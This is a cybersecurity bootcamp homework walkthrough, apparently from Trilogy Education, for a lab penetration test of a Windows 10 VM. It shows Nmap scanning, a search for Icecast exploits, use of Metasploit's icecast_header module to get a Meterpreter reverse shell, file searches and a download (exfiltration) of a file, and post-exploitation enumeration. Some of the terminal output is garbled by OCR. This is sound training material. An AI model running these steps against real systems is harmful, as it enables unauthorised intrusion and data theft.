# **Homework: Penetration Test Engagement**

In this activity, you will play the role of an independent penetration tester hired by GoodCorp Inc. to perform security tests against their CEO's workstation.

- The CEO claims to have passwords that are long and complex and therefore unhackable.
- You are tasked with gaining access to the CEO's computer and using a Meterpreter session to search for two files that contain the strings recipe and seceretfile.
- The deliverable for this engagement will be in the form of a report labeled Report.docx.

# Setup

- Before you begin, we'll need to start the Icecast server to emulate the CEO's computer.
   Log onto the DVW10 machine (credentials IEUser:Passw0rd!) and wait for the Icecast application to popup.
  - Then click Start Server.

# Reminders

- A penetration tester's job is not just to gain access and find a file. Pentesters need to find all vulnerabilities, and document and report them to the client. It's quite possible that the CEO's workstation has multiple vulnerabilities.
- If a specific exploit doesn't work, that doesn't necessarily mean that the target service isn't vulnerable. It's possible that something could be wrong with the exploit script itself. Remember, not all exploit scripts are right for every situation.

# Scope

- The scope of this engagement is limited to the CEO's workstation only. You are not
  permitted to scan any other IP addresses or exploit anything other than the CEO's IP
  address.
- The CEO has a busy schedule and cannot have the computer offline for an extended period of time. Therefore, denial of service and brute force attacks are prohibited.
- After you gain access to the CEO's computer, you may read and access any file, but you cannot delete them. Nor are you allowed to make any configuration changes to the

computer.

• Since you've already been provided access to the network, OSINT won't be necessary.

# Lab Environment

For this week's homework, please use the following VM setup:

- Attacking machine: Kali Linux root:toor
- Target machine: DVW10 IEUser: Passw0rd!

**NOTE**: You will need to login to the **DVW10** VM and start the icecast service prior to beginning this activity using the following procedure:

- After logging into DVW10, type "icecast" in the Cortana search box and hit Enter.
- The icecast application will launch.
- Click on Start Server.
- You are now ready to being the activity.

### Deliverable

Once you complete this assignment, submit your findings in the following document:

Report.docx

# Instructions

You've been provided full access to the network and are getting ping responses from the CEO's workstation.

- 1. Perform a service -sS and version scan -sV using Nmap to determine which services are up and running:
- 2. Run the Nmap command that performs a service and version scan against the target.

| Ð                                                                                                    | root@kali:~                                                                                                    |                                           | Q = ×          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------|
| root@kali:~ ×                                                                                                    | root@kali: ~                                                                                                    | × root@                                   | dkali: ~ 🛛 👻 🔻 |
| roottakal: -# sudo nmap -v -sS -s<br>Starting Nmap 7.91 ( https://nma<br>NSE: Loaded 45 scripts for scann<br>Initiating Ping Scan at 21:42<br>Scanning 10.0.0.22 [4 ports]<br>Completed Ping Scan at 21:42, 0.<br>Initiating Parallel DNS resoluti<br>Completed Parallel DNS resoluti<br>Completed Parallel DNS resoluti<br>Initiating SYN Stealth Scan at 2<br>Scanning 10.0.0.22 [1000 ports]<br>Discovered open port 139/tcp on<br>Discovered open port 135/tcp on<br>Discovered open port 3389/tcp on<br>Discovered open port 2179/tcp on<br>Completed SYN Stealth Scan at 21<br>Initiating Service scan at 21:42<br>Scanning 5 services on 10.0.0.22<br>Completed Service scan at 21:42<br>Scanning 5 services on 10.0.0.22.<br>Initiating NSE at 21:42<br>Completed NSE at 21:42<br>Completed NSE at 21:42, 0.01s el<br>Initiating NSE at 21:42, 0.01s el<br>Initiating NSE at 21:42, 0.01s el<br>Initiating NSE at 21:42, 0.01s el<br>Smap scan report for 10.0.0.22<br>Host is up (0.0010s latency).<br>Not shown: 995 filtered ports<br>PORT STATE SERVICE VER<br>135/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrpc Mic<br>139/tcp open msrbs Server Mic<br>Service Info: OS: Windows; CPE: | <pre>v 10.0.0.22<br/>p.org ) at 2021-08-17 21:42 F<br/>ing.<br/>01s elapsed (1 total hosts)<br/>pn of 1 host. at 21:42<br/>n of 1 host. at 21:42, 0.00s<br/>1:42<br/>10.0.0.22<br/>10.0.0.22<br/>10.0.0.22<br/>10.0.0.22<br/>:42, 4.62s elapsed (1000 tota<br/>21.05s elapsed (5 services of<br/>apsed<br/>apsed<br/>sION<br/>rosoft Windows RPC<br/>rosoft Windows netbios-ssn<br/>rosoft Terminal Services<br/>cpe:/o:microsoft:windows</pre> | PDT<br>elapsed<br>al ports)<br>on 1 host) |                |
| Read data files from: /usr/bin/.<br>Service detection performed. Ple                                                                                                    | ./share/nmap<br>ase report any incorrect resu                                                                                                    | ults at https://nmap.org                  | /submit/ .     |

- 3. From the previous step, we see that the Icecast service is running. Let's start by attacking that service. Search for any Icecast exploits:
- 4. Run the SearchSploit commands to show available Icecast exploits.



- 5. Now that we know which exploits are available to us, let's start Metasploit:
- 6. Run the command that starts Metasploit:



7. Search for the Icecast module and load it for use.

Answer:

• Run the command to search for the Icecast module:





8. Run the command to search for the Icecast module:

#### Answer:



If setting a PAYLOAD, this command can take an index from `show payloads'.

) >

9. Run the command to use the Icecast module:

**Note:** Instead of copying the entire path to the module, you can use the number in front of it.

Answer:

<u>msf5</u> > use 0 msf5 exploit(



10. Set the RHOST to the target machine.



11. Run the command that sets the RHOST:

Answer:

msf5 exploit(windows/http/icecast\_header) > set RH0STS 192.168.0.20
RH0STS => 192.168.0.20
msf5 exploit(windows/http/icecast\_header) >

show

| ▣                                      |                                                          | ro                                                                                                    | ot@kali:~                                                        | ସ ≡         | ×   |
|----------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-------------|-----|
|                                        | root@kali: ~                                             |                                                                                                    | root@kali: ~                                                     |             | •   |
| lodule opti                            | lons (exploit/win                                        | dows/http/:                                                                                                | icecast_header):                                                 |             |     |
| Name                                   | Current Setting                                          | Required                                                                                                   | Description                                                      |             |     |
| RHOSTS<br>or hosts f                   | 192.168.0.20<br>file with syntax                         | yes<br>'file: <path< td=""><td>The target host(s), range CIDA</td><th>R identifie</th><td>er,</td></path<> | The target host(s), range CIDA                                   | R identifie | er, |
| NPUNI                                  | 8000                                                     | yes                                                                                                    | The target port (TCF)                                            |             |     |
| xploit tar                             | get:                                                     |                                                                                                    |                                                                  |             |     |
| Id Name<br><br>0 Auto                  | e<br>omatic                                              |                                                                                                    |                                                                  |             |     |
|                                        |                                                          |                                                                                                    |                                                                  |             |     |
| <u>ısf5</u> exploi                     | it(windows/http/i                                        |                                                                                                    | ler) > run                                                       |             |     |
| *] Started<br>*] Sending<br>*] Meterpr | l reverse TCP han<br>stage (180291 b<br>eter session 1 o | dler on 192<br>ytes) to 19<br>pened (192                                                                   | 2.168.0.8:4444<br>92.168.0.20<br>.168.0.8:4444 -> 192.168.0.20:4 | 49762) at 2 | 202 |
| <u>eterpreter</u>                      | _ >                                                      |                                                                                                    |                                                                  |             |     |

12. Run the Icecast exploit.

• Run the command that runs the Icecast exploit.



• Run the command that performs a search for the secretfile.txt on the target.

Answer:

```
<u>msf5</u> exploit(
                                         ) > run
 *] Started reverse TCP handler on 192.168.0.8:4444
 *] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49762) at 2021-08-18 16:18:36 -0700
meterpreter > search -f *secretfile.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
<u>meterpreter</u> >
meterpreter > cat c:\Users\IEUser\Documents\user.secretfile.txt
   stdapi fs stat: Operation failed: The system cannot find the file specified.
meterpreter > cat "C:\Users\IEUser\Documents\user.secretfile.txt"
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974<u>meterpreter</u> >
```

- 13. You should now have a Meterpreter session open.
  - Run the command to performs a search for the recipe.txt on the target:



14. Bonus: Run the command that exfiltrates the recipe\*.txt file:



```
meterpreter > download 'C:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download 'C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download = Documents\IEUser\Document
```

- 15. You can also use Meterpreter's local exploit suggester to find possible exploits.
  - **Note:** The exploit suggester is just that: a suggestion. Keep in mind that the listed suggestions may not include all available exploits.

```
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49713) at 2021-08-18 16:41:46 -0700
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - exploit checks are being tried...
[*] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[*] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
```

#### Bonus

A. Run a Meterpreter post script that enumerates all logged on users.

#### Answer:

| Ī                    | <pre>meterpreter &gt; run post/windows/gather/enum_logged_on_users</pre>                     |                                                          |  |  |  |  |
|----------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------|--|--|--|--|
|                      | [*] Running against session 2                                                                |                                                          |  |  |  |  |
| Current Logged Users |                                                                                              |                                                          |  |  |  |  |
| ľ                    |                                                                                              |                                                          |  |  |  |  |
|                      | SID                                                                                          | User                                                     |  |  |  |  |
|                      |                                                                                              |                                                          |  |  |  |  |
|                      | 5-1-5-21-321011808-3701883000-353027080-1000                                                 | MSEDGEWINIG/IEDSER                                       |  |  |  |  |
|                      |                                                                                              |                                                          |  |  |  |  |
|                      | <pre>[+] Results saved in: /root/.msf4/loot/2021081</pre>                                    | 8165555_default_192.168.0.20_host.users.activ_489423.txt |  |  |  |  |
|                      | Recently Longed lisers                                                                       |                                                          |  |  |  |  |
|                      | =======================================                                                      |                                                          |  |  |  |  |
|                      |                                                                                              |                                                          |  |  |  |  |
|                      | SID                                                                                          | Profile Path                                             |  |  |  |  |
|                      | S-1-5-18                                                                                     | %svstemroot%\svstem32\config\svstemprofile               |  |  |  |  |
|                      | S-1-5-19                                                                                     | %systemroot%\ServiceProfiles\LocalService                |  |  |  |  |
|                      | S-1-5-20                                                                                     | %systemroot%\ServiceProfiles\NetworkService              |  |  |  |  |
|                      | 5-1-5-21-321011808-3761883066-353627080-1000<br>5-1-5-21-321011808-3761883066-353627080-1003 | C:\Users\IEUser                                          |  |  |  |  |
|                      | S-1-5-21-321011808-3761883066-353627080-1004                                                 | C:\Users\vagrant                                         |  |  |  |  |
|                      |                                                                                              |                                                          |  |  |  |  |
|                      |                                                                                              |                                                          |  |  |  |  |
| 1                    | leterpreter >                                                                                |                                                          |  |  |  |  |

B. Open a Meterpreter shell and gather system information for the target.

<u>meterpreter</u> > shell Process 1252 created. Channel 3 created. Microsoft Windows [Version 10.0.17763.1935] (c) 2018 Microsoft Corporation. All rights reserved. C:\Program Files (x86)\Icecast2 Win32>systeminfo systeminfo Host Name: MSEDGEWIN10 OS Name: Microsoft Windows 10 Enterprise Evaluation DS Version: 10.0.17763 N/A Build 17763 Microsoft Corporation Standalone Workstation DS Manufacturer: DS Configuration: Multiprocessor Free OS Build Type: Registered Owner: Product ID:MicrosoftOriginal Install Date:3/19/2019, 4:59:35 AMSystem Boot Time:8/18/2021, 4:40:04 PMSystem Manufacturer:Microsoft CorporationSystem Model:Virtual MachineSystem Type:x64-based DC Registered Organization: Microsoft 1 Processor(s) Installed. Processor(s): [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz BIOS Version: American Megatrends Inc. 090007 , 5/18/2018 Nindows Directory: C:\Windows C:\Windows\system32 System Directory: Virtual Memory: Max Size: 3,020 MB Virtual Memory: Available: 1,555 MB Virtual Memory: In Use: 1,465 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: \\MSEDGEWIN10 Hotfix(s): 11 Hotfix(s) Installed. [01]: KB4601555 [02]: KB4465065 [03]: KB4470788 [04]: KB4480056 [05]: KB4486153 [06]: KB4535680 [07]: KB4537759 [08]: KB4539571 [09]: KB4549947 [10]: KB5003243 [11]: KB5003171 Network Card(s): 1 NIC(s) Installed. [01]: Microsoft Hyper-V Network Adapter Connection Name: Ethernet DHCP Enabled: No IP address(es) [01]: 192.168.0.20 [02]: fe80::19ba:64e7:838c:b1b6 Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be d isplayed. C:\Program Files (x86)\Icecast2 Win32>

C. Run the command that displays the target's computer system information:

| <u>meterpreter</u> > s | ysinfo                           |
|------------------------|----------------------------------|
| Computer               | : MSEDGEWIN10                    |
| 0S                     | : Windows 10 (10.0 Build 17763). |
| Architecture           | : x64                            |
| System Language        | e : en_US                        |
| Domain                 | : WORKGROUP                      |
| Logged On Users        | : 1                              |
| Meterpreter _          | : x86/windows                    |
| <u>meterpreter</u> >   |                                  |

© 2020 Trilogy Education Services, a 2U Inc Brand. All Rights Reserved.